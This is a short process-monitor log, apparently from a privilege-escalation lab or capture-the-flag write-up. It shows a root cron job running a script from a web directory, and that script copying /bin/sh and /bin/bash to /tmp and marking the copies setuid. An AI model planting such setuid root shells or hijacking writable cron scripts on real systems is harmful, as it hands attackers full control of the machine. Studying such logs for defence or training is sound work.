 2024/10/28 00:44:01 CMD: UID=0     PID=1696   | bash /var/www/html/tmp/clean.sh
2024/10/28 00:44:01 CMD: UID=0     PID=1697   | bash /var/www/html/tmp/clean.sh
2024/10/28 00:44:01 CMD: UID=0     PID=1698   | cp /bin/sh /tmp/sh
2024/10/28 00:44:01 CMD: UID=0     PID=1699   | chmod +s /tmp/sh
2024/10/28 00:44:01 CMD: UID=0     PID=1700   | bash /var/www/html/tmp/clean.sh
2024/10/28 00:45:01 CMD: UID=0     PID=1704   |
2024/10/28 00:45:01 CMD: UID=0     PID=1703   | bash /var/www/html/tmp/clean.sh
2024/10/28 00:45:01 CMD: UID=0     PID=1702   | /bin/sh -c cd /var/www/html/tmp && bash /var/www/html/tmp/clean.sh
2024/10/28 00:45:01 CMD: UID=0     PID=1701   | /usr/sbin/CRON -f
2024/10/28 00:45:01 CMD: UID=0     PID=1705   | cp /bin/bash /tmp/bash
2024/10/28 00:45:01 CMD: UID=0     PID=1706   | chmod +s /tmp/bash
2024/10/28 00:45:01 CMD: UID=0     PID=1707   |
2024/10/28 00:45:01 CMD: UID=0     PID=1708   | bash /var/www/html/tmp/clean.sh
2024/10/28 00:45:01 CMD: UID=0     PID=1709   | bash /var/www/html/tmp/clean.sh
2024/10/28 00:45:01 CMD: UID=0     PID=1710   | bash /var/www/html/tmp/clean.sh